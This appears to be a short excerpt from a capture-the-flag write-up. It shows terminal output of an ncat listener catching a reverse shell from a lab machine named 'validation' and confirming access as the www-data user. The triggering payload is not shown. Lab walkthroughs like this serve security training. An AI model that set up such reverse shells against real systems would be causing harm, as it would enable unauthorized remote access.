 ❯ ncat -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.116.
Ncat: Connection from 10.10.11.116:41626.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ whoami
whoami
www-data
www-data@validation:/var/www/html$